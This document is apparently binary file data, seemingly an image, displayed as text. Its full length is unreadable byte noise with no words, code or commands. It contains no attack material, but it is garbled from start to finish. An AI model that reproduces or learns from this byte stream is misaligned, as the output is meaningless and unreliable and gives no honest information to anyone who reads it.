����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���È�%��x��ō!?�]�˂3kƼ���ϞC{�M��Ѩ5�.ͺ��׫c��=�6mn�p붭������>��quǵ)_μ���У+n��(��j�ν�!c�!��>���I���4���Co�O6i��c�����m���6l���&8���-�`q�5(�ϥ�Cv�e��]�x ��{�h^g'�_{�H��0ʇk1Έ��8��_���F���)�>H�E&�ܐ2�d��9��!Vi�D�TI:#&�%z`���bd�Hb�d������v�<Ʃ��s�`�L���J"��F
�Q��1qa��UF1�����b�h&c��h食m�)e���ff��6�r�j�x��j�|���ܟ������k�T2��{mA��Jj����iاg��k�y*����j�;f��lAr(7ނ+�:�妻k�붫���+�[RjNt������ ,���o��N;*�o^km��Fܭ���Kq��nq�*�1��,2ȃ�ۜ1�2Y\R��?0�,��4�l��8笳���O+,�����X��B���O,���;�;}BH��%�]$ì$� �`�A�c�M��f�]��h��v�p����`�-G���|����߀.���AK�9�L�7���G.��W.��O	;i�=���砇.�?� ��駦�*����0��=j���.����{�OO���� ���)5@v�a'���t3w�n+}�&�@���g����3d����/>�ME����������4��b�*b�:�;��`��rSl��[���.��d��n��+�(/l��&�@
Z����ڦ�6t�"y۞GHB�Ud|(L�
#����fH��L�CZ����hÇ�Y �-3 ��Gb��1�y�b|���l(3�*H[�o&2�kes�� ��0�ьh$#ӈ����bl#�f��Т�x�[4���=��}�G��Tb��L����p@����$')�nDKh�2�6��M1����x��	S�%'�!Dd�)3NS�1fIKu𐖵�d?D�DJ֬:
��J27�������<5Jp�Ɣ���6�M���6��Mnns�#�5���#4D��L��Tb>HEҗ��g�,�:�LJ���d>����ӟ % Ά���c� ݧ6@7�妈�\�6"ZD$Z4F�hF���yl�������M����i`D���J���|�-8M�y0"�̣Nu*N��S�@�J�w��G��r��r�� %�j#)��T����}Q�
�K�H�?[�ղ�u'�Ƭd�˶���m�����
��,	M�6�Bsm�̠۔)��v0�k,[Ev����Tp?�d��C���E*<�C������+@AK�?8ի���q3Ϧ�+B�����*QwN�h(%J�Du���>�{�m��a=�r��ߢU�Q��J��1���}�2ٸ׿�Ѻ|}�b�X�������zQ��!�e��/<M�"������p�U���1kMa����u��j�Cİ�6��*GLa�������G�+�{��V� �%xUd�<faejA������ a7(��s�9�����n����K�z����\V�H�$�\a_�������Ґ�P�d~-\������*Z��Y�QF�I5�P/���j�s�*����fT�3]:Xƴ�a�q�8 �3�=&����h�Y���lb8��Jې�+��i՜�.;٬�p7��)�7˪uo
�����iC�`1��A]���&���ё.CX*�ۙ�E������T��6���c�z���vtE`����ডR7�dZx��r�*j+ۗ��=���*QM�1ґʨ�۷��y�U�Ψ�o�YI��D��6u�w˨l��xmY �'q�E[{��񴳷��=!'����S>��#�5|�M��a:u�u��iZ�|�?:@{t�����%��>��}D��{��`*��D7:�;	p�S���������5�כ�u�k]�=�C*��`���1naA��-����	~@ ����絍���+&/���Ƙ�|��Pr�i�0.w����8y�rO �6b��@Z�1j�g��qo��k��Σ��N���oҙ������Gb�|����~��w�ϟ�� �>�m����Nl���۾o�#���Agg�-��5[�!��X|w1���q�3�L�Gm8�M�a�uyxh#�y�3z�Wz�1@�79���B��%�"s�G{"�3�G*8c?��D�t}D PD�a�W�O/�}'%:(8~�@��e�)������P�O/h�`��s*�s\�7gj�a����d-CE��+�WxͶA�W�sGl�U6�PSߕw�S�Qy�7��@��|〖3z8�ˢr�A5́H���:0���3��#'� >�u�w3�7�9�~&�ik���:�t�IHeV7`�g�<����u�%���7�}=��2h\�~k��cFC��.�A�F��yf�}��W,��q~�Lb�q��=s(��H!�yֆ��B(9~H��!9��%�B�8�؈�h3��,�u� �7�u�H3�t=(�YX�����x��Ȋ��s>8���D'k�(�5�6����vE4�G�-#.0C��m(�@���x��w�3e�t��x��gm��X��7��Ӓ��@�3�7|X9݈rOA��`�BY��pz�Hh9({���H�HSư	t*�	uO��ːV�S�A����hy�j��>����jWv��؃6��N�MH���
�5~uY�Tx���\�H�%E��Iŧ}6P�!���lt6@=fHlɈ��q�y�<�u�}c��M-���ӓ����z�W�H5E�zx�� �R��%�"w3鐕��;�0sb_n)�����ٜ���WD��sD Vɩ�0c�*x��(�=8�D`�Y��jY���k~3�p�wI���#����	x�'   �����Ĉ��@���@�Z�����6628�D�89BJ�Ihߤ���i�1���r����8z�i�ɛ�؛��9湝�y��S'�uY�X��n�X�� �@:
��j������ɣ*�2��sHz��)�wy�������y����i������2%=��*��G,�L���Fmd��0�b���7Z�"�!���{㡏�%��A,&���`���(��^������heD�9���Y��9j���^I�P��6p�@��6��Uv9��\XY���>���ٝ6���)�� �������y�^Ypf���FmT0o:,���BPA �����i�<���Y���j�Y�&>�
�+W�OP�@�8��1 ��J��ѯ�:>������:�2�C����ʰ����;�[��a�?��g~ʧQ?����@�n�飒DL*���2I��D0��
���K����:�`JDW��[�f�#�w�(����w�y�.�q���v��7�U��{�9�hسG��8��8�Iz�șf>��ˈ%�:�y�@:���k�x+�Tx���X)����w˄V�f� �`�1�2y��2[�����V���a����&�� �! �ƒ�a�æ�� �Lp�S;y��a�
���y�w��}�ʢ'z��z�,��(�ۆ�۶��YdҞ�k�+��+�1{R�h#�9�8�90�X��t�/������i_|)w컾�۾r���P!SDы��˳�kb�[A�b(��c#F�z���7Xac���l(F=�K�������;�7Y��@�d��)�W�6K��9+�(>k���ۈo��I�+�����˹5'd�
4�>�q5�mU �K ~]j�����K7{�[(3W���Þc�Q�{�A�I�ʖd��K��

j<6�g/	�dT�4�7:y����p���p��ȡ$��(Ě@,�����(��E����/<{	+;�{�@l�5��˷��/�/��K�/룣|�6,��5���ᙸ�[w\h�?���K��k��
�U(h��Ŗ�6|��5к467  ̜<��Lr<8\[,s�7L��¢'��)����8�씗�,��)�iʰʰ|ŰϧL��l���>,ʡĨ|�?l�i�WL��D���M�ʢ�%p�=�}��@K�����	4�H�~"�|v�g`�����YLbàz�:A ����ٴ����)�R�����Mv0�D]�sX�H����͍�)�����Z��\·\�(��.���L�Ϋ��l`;`�`��u� �T`T`��,�I��k�r�ʢ|�D�W���\�4\�;�[E��{���;���%����1٣pˈ=��|�k]�-М-эٹ�����0,I�e��xyj��C�����X,r�{ h[�4�SL-���O-�Mm�W}�,�·a�]mi�0�uŐ��3�أ<���ΨLʝ���߻�<��������l~M��V\u�������e�����{]��mM�0��L�����ئ�����	��u�[��)F�`�-��yj���6�M)L��ۓ�{s�(��w�⁜�&D��&��zr��r���8��%!���_���Ň}���;@����:0#����]�n�	ҟ5��M����p�X��W.��M�ݨ���L��h��h^���v��@�M`�6n6e��ܙɨx�������K�0%���{��~�7��ۻ;8ތ��1�^R�ʭ��m��HV�d��qN׭D�X��um��Mʱ�1C;��g��e]�g��n�d=K���g-�~a�\�W�׎�����M�P�=,���q��i���.���P�gN6lZf�^x_�6�5���F�l�@��)��t\�,����y2n9������.�i���]9-�ܦ^s���p	�n�ػ�i�%���3ji�y�f.���%c��^����椼���Y����f��d~�/�߱~��w���<_��9���9- ���t
X�U�~:hul�x��|��s����o9�NΔ��b����L�?��V��v�����7�ĭ��n�v�q] ~�����?�����[�L�M-��;P �����]�}�~�
�_ Υ�.�f�� ��ʴ^�z>]�ԌA0-6�X��ⓒw\�q�)�Ȅ�ӛ�4Αj��_������l_	k�ݧo�Eu��r�����K���?�]냩���m����3c.��3~�a<��������ʽ 
�3Р��������Cm�$Nԇa�E�/fĀP�~0d ��E ]� rCG�>��Y�fL�/:�Hq�=рZt��I�eZ��ЦQ�B%:�g�Y�n�d�' c`u���Y�%!�u��[I�q����/i7�y������_��&\�_�o���S�wG/��� ҫ��t�%S�|Y�ɛ;�����^�U�f��5k"�{UX�3�H� i�� ���o�����жcV���1��9]&H3��0ϥ �J��]�ƍ��Do��ԪE�*��ђv��/zU�����牬@�&�'��'�>� ��.��b�B3�pü[L�m�ڡ2G�+�� �L6���E�J3���l�͈X��I��y2H M�fuB��� -�'"a�I�.0��B��۱D)�{:�`����i�Z)��	5�<�ԓ$�v�I��{�����;�)�I�D=�	b�j���ʯ(�&�>�$����
B�
$�&O����R$��CXc�UC�P��(��F��R�^�W��-[��K��L�]��12j+��Y��IvI�\f�%E[n�Kv0��s���0����sͥ�9u�uhF*�%W�K�z��e=�7�䉑�1Ǭ+�49�΢�� ;�l�X%�*>5�� �h������@��)	@�OӒ�a�P���4խ��~�z�A�{��giƊB�^��h��֫V[���_��-Zg#��6��l5��}�Xf�:�n���l���ů'����*[4h5��Z�mK�!%�{9��F[!ՒKh������8�x�~@И&�6 �q�K
T'3���m�d�X1y�KCf*S�(�+���`ζ�1��R_�]U�]�	/���C�M3{�*�?���[y���A��I���w�ߞ�qx�x�r�]�m�����wW���:�� �qo�����i��K��X��E*�82��Lc İӑ��'%� DF@����D;� =����	$fj�.2L�l(�Z:T����S���YB�Q�%6�a}�����&�^�8��)�����e5��m]��̎���P�jN��s��,uh12��Qd�4?1J+�[4���m�2�Q��&0�=�1B`)"�2�:!�&X��"=�K� �QB�,#(�a˶!Lb��x�����UJ�1��D~�CƮ�XA��2W��NBA���xK\�%���� �F-�I�����7#�\bs���$)dĬ_dF��`�S���Z�������z�Y^��K_"��Y�u��'�<0P�8$��t�tLO�=;�J��P�#UTΑ�Ur3��v�UbE,�DK+_����h��ku+l��w{�0E:R�:��Ǭ^S�Rt��3uc� ��b�f�8efJ�y-o�%/&�译S6�Q)tʐu6������ӱ����T��y4����Ą�<!]R�A%e"ݦ��֚�e,ch�FQMt�_i��rFы�D� Ҩ-;z��}�xܔ3c���6��XZSیn�Ԣjӧ��l3g��ő��a��J�T7*E0�c	�\vy{�cT#R&Fr�!��N�)�Hz�L�I"���*�h-]}X���Э
J]SEo�솠ګ�����׶��h7�X��*�\�˿ �Q �0��bK�iZ�դ�sc4�1�������&N���{�%�g���E��r���:��NA��\�>��:UU��g?6 1�)�8	��)V�B��q[:'I�g�](u���R�6�^���1�K�V��Ӵ��C����8Ø�*k���&���Ӕ��!Y��1�ھP����_���Y��:U�l�"���͈�0n�(�u�a��3LB39���@�YG]HKe���H	4XbZT�>ry{w^&��BIt!{�WL/s9��,�|��d�����F5d��N.SkսPud�I�zmk�������t�4��&6���̾���c��uS���,B��s��>+���L�q�]nts.Ј��[�I�r�̥7���i|��SI�	E�o�(˰v��M�-a��J�u}N����	�xc7+`�M�R� �1Gpkk��_�}��I	V�lo�ԃ���0Z�Ǘ7�
'na���XI���\���I�'iV�,7��vq%��c}G]��.��~���D��If�er�ߺ�#C�����؃�M���gbY�g��m��=�vd�Ny��j6��1~���0J�� @-��\a~�X�C�����g$W��w���:V��w��J]�H6�a����|�i��� Ћ����=dn���FFd��e{�0]YmyAǴ��{���]�:��~G�Ʒ�f��UnM�n��G^�0нɥ@�����q�=�hF����D� ?'�� d�z#�3��K�#�:��:�{@�X/��l�k�=��=]h���=h��#�0@��ː��@^��仲�� C?ܳ���tX�DAX]ؾ��g{3�J�\�����X��=����@��9>�?��C���	��Fڼ�s��4x;+ѣ��S@3���S2\�t2�(c¶�A��4`?
��#$�Y���3B��ADBDA��B\DB܋��6'�����=�=]P�0��b*��k��:�"�y�=�;���6�<��0��BD˼�:�b�v��[0��I;��A�3,�Ta�~p@6ĺ]
D������(��@B[CDi����
�80{<��F0�)��Vܾ݃A�:9̽~Q0����S�<D��qB�ċF�*��b�~�9��B���Z<����C4��?��^�4 l:�����:c��	I�~[�5���h�>��>JL3ܓ�9���s��Ⱦܻ��ɒ��l�ǻ@.�>��6���.��^�DH���+� ��^�ÑG��8��%���p�7���C����{*���PGU�Ev*��ˠ���K�\Ŀ����#C��,�y�#�	g�H��
g@Fe�kƘ�jp�ܓ�Y�g�	��G�c?.A�t�̦<�V�:�I�Mbы���Y��*ཕ,��̕�|d>%Z kLܫ�rD½�7�Y�=H����R,�Ϙ���<���B�{K����k�|K����,���1�$%Z��L�0L�|@��J����̶4�M�>�XH�=D�Od�L�l{��,�܃ �dL�����'�6�dJ�d���t�p�!�^h-��Ž��ͅ��F����k�@�=U|��8�K����#�@HZ���Q\�������� ý@��K1���LZ�%5lOft�:�I�4P��C�b8�����DIDP����L��,Nhܾ�R�3��:�GD�J��F��ˋt�=��L��̳�&l*��:����(�oҍ���6M�,yW�TZ�ȼu���[��P1���UN"h0���"�N�<��%5FghU���(�����/��m�P�K;.=TH S�l�tXc]�X*X�cu�tH���i��g�Vg5�thVgm�c�VhEM��S���`��0x��6��R8҅��#.UT�ԍ5���TʐK+K�>��U��QZ�цA��{�A�� �Z���4U�4�#��Y�A�WU=gXφ���ի{�K(� �HpV��O_8��gE�x�_]2��W/�;7k�1�Y�ظ�@��U-H@Y��j�B�pkR�}Z��Z�]���ڪ�Z��Z��Z�5�]�f�9ٺ^-�-2�x��R�UT�s5r�8-�[{�_�Ԟ��z�-��Z�\�\�-\�=�&�گE/�{5�3[�M;YY�uن�\̽\ͭ\h��D3��Y�U����=]��7�ۼT��[ؽ-ĝ]ڭ]۽]�}Z�]���:��(�)U;΍��-��^�ո�]��e^��v]9{y^�M]/�3ֵ^�ޞ��؍��_�_�-_��]��(�{��^�������m^������=]�����_����`����-�J5_N`^��E���%�u_	���M^�`��_��_$�`��`&`�^��[Na^a�~�#Z��e�
F������^��`�u�ba��>�na&nb'���"�`��a+���������H�"6�0Nb26a%V�'Nc�5^c��b)�a���������b��2�b3��3䦥L�8dDNdE^dFndG~dHfd=�Lp��dL�dM�dN�dO�dP� j���8eSFeU^eVn�TveX�eY.ei��uҐ}�ޝ�	f�9�a�":&���!��<�ceF�����u�1d�%C��fl�fm�fn�fo�fp�fqgrN�/h�	eu^gvn�O^�U~�W>�R��y6ey��zne}��}��y.eV�U]�8��`�_F[�}�d�Y�`�e�c�!�b"�f@�f$�f4�>Hdk>d#@�i�>i�Ni(�F�Vi��i�.�lF��X�pg��i�����Y��jzfe|.�&j�FjiH\�+�\��}C��e�;
6�}�=��c��gd>�h������~�Cim^kDfk�~k�vk�nk���fk�>�J����k�v�6j>��Nj���zN�x���>jS��O{j����vٵ�ۆ�c0�?X �m0�4f,C6c ���?0���걖mk���օ�NK�0�������n�.n��s���nn��d���~h�Fl�^l�&��fj~�g��l˞`)-	AXm��?��XZ��fo�n��>0�{�.��o�^ g �Ϛ讎m�>���m������V��^��fp�vp�fi���~n�p��n~���N�����nU�n/��o���^>���oOoؾ�o���m��da��X��q������&b���/p7p�	�Nk�鑆�r��r)�k*Wk+��F�
�p0�/�|�n'���fl���>qO��s�-	c���& ��վq��q?�8�o�����rd���f�f�#Gr%�hk���+or�N�L��M�N�r�ik��0?u����6s���3�2os�.q6O�T��8��~���l?o��s���CvЖ�9o��.��o���Eot�&r#�hݞt�,WpO�k�N��o��p'wROd�6uT_wu�'�Fs[�p4g�ZouZouS��\O���o �C���(� �?ov`W����6vf��dQthgtj�$����+wrI�fsy���Op�>���kugw��i��wǖwW���^�Y�wZ����~?�]/�aO��oo�G[�_��?td��?��>z�>���c�Mh�.r&�`�>; ̻�P]%
��Gy���,W{r��W��r	��oy��dw��������Î�3�n������G[�_|��Ԇe�����n��>�`~��_��I��oaf��l^�h�m�ݐ,�z�-�J��t�v��6�����}Q�����C؂�lUws�����
HN(�
��5h�z�����&���'o�V|�oo�g�L��_ �'Aȋ?���/o@���W���'�Ц,���~E0��� �mܴ'�߿�
2l�pB���h�"Fm�6rԇ��G#!A"�S�-Z:�,���G�/��4����5AvA���N�"cE �dG��2m�)����ª��*֪NM}��+X�IC�%+-�ٲj׆Q�'t3�U({VԷ~ꢭ0�/����>������$�2n��1�Ȓ'?���˚�e��O��,d���U��bB*�M�^-H�ж����И��DF�Z�J���;^��\gm�9s^��Xm���[(P:x�cc'mޘ1���6�~��?�wtg�������ۖ�?F�uRQ7}4Ӏ3�� Q/i�@0��83uq�ME�4TL���UT/5%�_0u�9���s}�Xg�eZ5�\y��i���L��W�Ev#�5��XR�Q�$�QJ9�B�	�ٕY&j���˄V�\�'����ږa~����-�i6���dn6��J��1��(_���7Ё�MDr&�[�|.pgB�f��håv�:�ߥ�Ǜ��M ����Q2x����M���=0e��K,m8aQf��O���Lُ�KE2S�!��X�5#a!�hd"�%�L��H䳂uK����`�Q9/��Ji�fY����)����s��i�)'k�%jZ��!���)�_���Z��=h��꥞$cڨA�x��q|.C���z���B�e�۞iζ�������¬�z�A�:,���� ��cd>h,QF �-��p⬑�4%W?�H�,�NŨd�7���\��%ʌҠ;�f�"���[/8�6*�$��뤽�K>9C��e������Z�2{���j/@�B;��'o'4��s�qʁz�M�t,�n9�,��7�'��YzP���r���G��'p��	�i�g�E��
�PGش�FtQ��/�/N��s��,EH��(�,���u�Ш��)�j�fҬ���3	G�1� 2e,��ZD`���@}�����nl������]2��('�N�rX��?ґ&���O ��
��hL8����d�(1��b6��G�$�g}b��p����,f��ݞ�$&�}'"g���(&%���H�ָC"Č�aDԨ^W;4~�Q��ar5��d�&�B@�u!�u�9��G�G"�V�B�a�&�MЀ/�S��6�tr)���⦸��0G!A\�2��%�]�1��ri�v�0^4�%0%c�|a�ex��d��N�6��2IW��/5����%�ics�����(��vtUj:W�7��s��&r���;��fϳ�2�g�=zN�{�m����!�%�"�Q��~(�j�L����$~�hA���QK�E  _D"��31)�JS�����R,�B��H�Y�4��͖��L��Kx�E^�<*R2��E$�b"B*ΘDh
qK�<gqCG4:�[�b:ӴU��@OW�'=����&a��#׸LԠ�{f�*��T"dӟ�y�2�*�}&Q��Laa�L�"��ɯF�D
��<ЮRb��p��C�ew5�J��&!��`�� ����O�J	�R�͖��ԥ]Ȃ´��%���nͅSn�ŧuSe��2T��ŨI}.0����رb�8+ɔ���+�r(��(0`�4�M�]uG��45�]]Ʋ��^�5) ���zש��T\ߛ�dֻ�Q��֧��-(�Lµ�-���/l�r��j�����`��j��AO�B0/I�j[;�&딧l�L�E\X�D\#�Z)$�ҨF���
�K$�^PF�{�/�+e�놙ْ{�)�W��q�7��U�F&[��{����4'!��2�d�,��!	y/4��*�7`~r3�Es�@71h\Ͳ���`��U\+IH�Y�
�R�$ÿJB�V*��^҃�X�fK�_<Y[R��q�Bnno\�x/�`YPȉ���mI�ޒ�[Xw�1�2�#We+��I������d&R�F������1��/x�����Z���3��:GS��vj� Mg�l�IL������T|L�$h7����V���J��Y��k �H>]�Q���$`T-�V�-;.���R����,����|��%�E�b[�K�B$���EM6���l�>��z*��޽L!R��q_��|ʎ:�n7���i7O��ٳҧ��hC3NsƳ���U�f��S�n����t���5RФ�����ЄZ����/���F�%ʴ�p�k��i���֖���8)[Zq۾:�4J.\�f��]�e��%_�����ly�͛���SI�������+��T�Rѯ�28;����}�a�狼�����]�eP���Gs]	eV�'�L�7�T���߬������w�n���}�^�%-��Z�� X��Ph)y�W���D�㹔 ��� ��M☶���@߄�LtKM�����q���P�u�0Y�4m�A���-��������Q��$xt�� �A� ����
�]�a��]��B��������z��eUB����I�1��9�c�Ͽ�J��D9섅d���O�UR���L\XF�I&%L�\8�� �6�� r\�ɍ�U ��	I���<��ܬ�#>"$�� ���E�^"d���u�Y-S/,CB\��u"]g�^D� 2�*�� �y���!�( ��I���b��(6�*���!�2�"��?�*>_�Ѣ'���"_��
��'6�#N�6���� �!e�ťYZDYڤ�� eZ`PR!�]���X� I���K�� �!`�Ԫ) Gx\�E:p'��A&��H�<���MZ$W���1�L8&f�Ch��#�]�6��
��Iv$�#-.#_� !_���4&��1Ϛ���X�4ڞ���!!2�$�}�#Hj�B�H.e���G�]2���%c���<�O���L �)�<�b���x�<&�R���`��?��b�m]�*�E�(�`�ܭ�q�_�^��I��U��i$c6��	_-�bB��L�)�dd>�v� �L�3���SΠ.��.��h#gR�/2�QZ�L� n_hc5��Q�B/�SJc/tc�!՝�<�_ЏޝDԤ��4��h�� T�����\4�� ��c\JK=P²�#�����Iz����,�K詅*)�Zbc�'G�L�$|��k#5R��G�&�m��6����S�$T���)��Bfn��
�h�&Q&D:,%KF��*�B��JB%�5(_�u���V�9��-\�e���D2T\XVR8*��=�u��Ȋ���u'S� �d�X����x�9��|n�{>�a"��b��}~�c��j�H"aIv$c����(�$�EDk&�S��K�WJh��b�^�Dh�%̤6�o�"m�i��&6�'"������(���\$҃�c�Q�d	�X�D������G��S���}�U������H���R��nz
d��������bP5)I�.�~iF�gl����頚)�}Yc@�R:#f~�k!4�]����zeh�Bk�uL�L&����h��G�*T#�� �����4���6��t�A��IDȍ��"UZ9ބ�i����r��FC
�ʖ�i\��)��J�g��*��_�^`&Y$�l�z^��ME+�^"G����+�U���2tkINF�A�"aZ-h2���l�Z��-��l���C���l��hmӮ��,���
��G�-�k��GzO��ێ>eu����W\��pX��,C!�C}ꎾ#!MlSH�?6��=���m��଺���2"a@i�Dd��K]HCav��~�nڈ�|*I�^d�6�tED�v�=-���n��l��`*�,��d��Svk��&cy�Mz���.�)cx�% /��BO�m�� ���ٮ`��BВ���-�ZeRt�����Ϭ���-�E���e�OdeHi�*u�,�Z]�eX�D���)��>����e�&����L8�%�Y���P�E�Y�����j��~��j/��)��lC���+�p08/�i�q��m0������M*�d"/�*�cL���lQ/�n�	�0	��r��N������$�A�꯴�@�9	����Į�m�����W����#Q��"�m�����I^�@���~�yz���`�.���h�%dA&dB*" � ��������{�&
_�v�����+�O����%s-�0�����(Ԍ��[2��*��:/�b����%o0�Vo��צ��2� o�v��r!�`�t��Fq:>�����ϳl�uH��T��"Ҫ)�%m�>:n�H���k.%"]D`p�,^P ��T�-Y���E^��]�n��"c"�e&01@�r-C2n�rk��rg6G'�	�,���玺���0'�2$X4%�+-��Eë+ϲB��?�/z����ȣ�/�v PJ�C7�D�C�Da�qI�
��q�.��0PK��[�7�3�]�S�e�R.[|ˑE ,}�(�Si���,y���
5d�2}k�X�>3�)�i tK�+�54+]�0�"@'���2_�u_?��I�_��
�5a���Cg2�Nv��E��*'�C;�4���`�K���ģM����fV�0T��g=�W�64��J���v��!��?��6�XW4�(��J��[N��~�LA���j�ln�h?r�U��bu�ٳ��_�t����u f�\+�6_��b�'��{o��z��]I�7�!���cqFO6,7/J�tHk�3�R·Is�f6�۵��7s��JP�!H�ON�v?�tk������:Q�Q˪u���n,��v ��L�E 3wUOn�NbY�3-�:Yz�d��9�u��#z{�z��?8�egv|txaw�ck�'��<(8]/�IbfCĕ����\��	7h�wHߵ�2�]����pB�+|�hgģ���(�I���"��6�:��zT������66`�2�\�T?n]�EsW)�: ]��!�ȕ�]hP��M�YZ�q����Lp;bd�OY���^6���'SAhk6B{v^G+�7�i)�c;��0+G8����y]Ӳ���,ؗ�7esv�[�g+�]�yU3c��,��.��du%�^�;���f%������\<u�Sh�r'`qOu��M=0��������<ħ��'�P;+"_ĺ㚰�E"+r�KYG9@�;�k/ʟ��s�B���uc�5l0iv䗟��&,���ID:�p�o�7�Οp�@{/�{%W6��(���=}�+��3=�9ӷtd�ۊBX��h�J�8��A��Eq��[�v��e���D�W�(],R��C�Wܘ?�1U�f��IYT7'x�ZL '��4X7���<p5!��3	C��N���#�ۓS�96����'��b��� �w+�<ͪ�_[�,�C��ԓ�B���>�+Dt+�k�+^���|/t��.���<��f3���]�FG��[C�_D:�v�=:�VJ�GK8�!��P���j����G�})���3E��7�����R��7 D�	4HP_!�1t�Æ#>�pQ"�
+N!��������$"�Gi�pP|�bC�3i�+�g�n�x���hP�C�5zi�n�~���[�00�R�E�Z/0�°���j�0=Wx�z�묞S���ڋ
O���m���%��x�kkwlO�w��@ǳ+WZ{����[�</�$�}��]����f���	)�]z�q��vlٯ��L� ��ܸu���{7���������.�h9��7N-�ws��!8#�}#�m[�A�aE�A��x��ٷO�c��S¬��#������?�h�"��� �\���� ����)H�jD1����!����x����L4���2�1B۫��
lD�X\L3*�"������'�{�*.��*F،.�$[��Zd�+-�k��t�k�.c3�߶�n;�x�.8�p85�ӎ��3��3��͇�C <����@Ճ��\ڏ�B;��F��Ќ,�R}"1�@5ݔ�N[sJ�P�B�*�zѱ��j+�ґ�XSm-���
׳fE'�${�	�Uo��4�*�(���Z�R�3c1��b��+TI�аӴ��۸Z��(��S76�|��3�4�;4�L�7v�������~�5������Eޏ��H#]�;���C0�	AO-�� uB���4(��ұ-ld�)�E�į|<�W0y��6|,�oil�Ř��yH�싯�epM��RԦ/�[��E�0�y1+�q]#�KA�]=�S�;פw�v}SMuӞ��}��o�Mҁ囏Q�pa�!��xb-2~r���+_��A+�ZȾ���$��q&3�摭��3!�	��������-�{^h����뺱*m��Vkk���k��p�{Ō���t��^O�מ�������������������Љ V����['���j��C�?*0�]�^�� �#vZ�ڊ��9Ơj.b��:�5i�xY�Hĵ���i���\���}�j#� ���U�1C��Y�a��&u����`��m7�BW��u���L������'��&|�����>��/p�B����� �O����W����i7,�9��jh"�Q�U�qm,��T���^ر�-3��b,���1$�U������5��$ˇ��<��v��Q?d,m�X��ҷ|��-��������g��-�NI�W��DxэLz�C��KA�Q�������}�D�1�ьѴ;�F��ޒ�b츹�����&��5"��㉑Ld,����I�ٴvUA�wl�Wjh�^T����6�՚ܱUZѠa�B���iڊ'ղ&@NK���ͤ�����l������{}t^F�m|�R~UQ���_0�gE.vѦ�cf��xH��r���	@��sET�P�5
�p��W1�9���~jYa���h�;�r�I�g>h�~�⒋@�񚂶FW�Yt�Vt�Fx�ҫVd���)f�8l��2��CL�oR�G��D�q��c,d)��5�.����7�����m��>�1S���vT�"��F�f%�����.|�i⪟b���8p�$Awe+A	�,���� ��4�0M�ls�I�g�V��{�����fR6}!��UoAhB�B�Ԙ0�M�[�������ف־�?��Ɗ�jM{��%�ۘ\��S�]�[ݪ`�ܖ�ѭ�Q����F�������	�H|�s��ƎT���2�^��&��|Z���Q���@����^�v-<|�'�����OJb9pw(�2���*�U�@1�<���|��ev+�{2�4�µ�s8��C���E����4q��+rL���	�5�񍇑���8��2���HKcĨ�ߑ��vԡ��I]jS�թVu�=��';�����*��D��y}\�_���P37��ka3w�dN��gc��>���!3o��vqw���^J_���N�l7�4K�^���Br���Su�dܚ���齍z������M:�k}�[�5� Np��vֵVx��?���)�lc����x�9�qf<�ս.j1����۔�e��`�=�k�O�n@c0�{���T,-�����Z��=�iy��V�j������O?����3��^x���u�{�����%>v�����h�;~q����!���_3�����y�����w������7�t������Ħ�����Y8Qv�[�b���ٞq�s�d��-�vf{��tO���z׿�����i?�(���O�����x[c����<�?��_^�G~��z�?��?=��+з4��W��c����������J>����y��ů���������'��O;���v�K�����O �� ��ٸO�v@q��#P�����M��O����O�<���/��������� ?��	P���k0�a�&Pw�{0+!p��ݏ����P�z+�	��	G��/��
��ٴ�m���0v }���P�!
� lB��p������	�P�p
�����آ/���������p�ҁ
v 
�F+�/3Q7�;�?CQ�D�K�OSQgW�_cQg�k�osQw�{��Q������Q������Q�����1��������q{�˱+��aj`�1&�� � �����.�����Q%�0%d/
����d ��;љ��Z�'f�&E7�'����$K%JR%I���q��%�.V�$O�/�@�#�.2B���@�A�t�@�����@Б��@��!��*�+���&�����+Q�(10'�R@&���n$Wh�&m.�2,�� �/�R/���r�.�0@@���S1��/���.����@�!.(�2P�+s����v )�AD���4qB)���r&*�,s"!�O�l6��)ib5ssbvS@�kބ�R�5�2�2$#�pabR!��`-U�h"%�1�2!�;��;UR@��;�S%��� �&���:37�bp7s�\��7�,�z3̓�^S��7��!����~�s����<�s�B�0�=w�>}hb�В?�N�1A&W��q�=ɳ$}�&��E[�$��E[��D�sC��Ags?�	(�(K�?4'Ғ>�t��#H@tGgO
�H�<�3Jab���v ����CS�>S!C1��S�s�EM4F�aV�M��F1�E��/����:ٲ']O�SA��=`b*!I�M�H��~��J1�
�O��~4!��RsS�ds�R!99MP}47�tb�`LDK�� P��E	S!��NctFm#n;�a	��j�$��!>%��-�Q[�.7���sT������Zu&4Z)�6*TiS !�5v�X��\1�
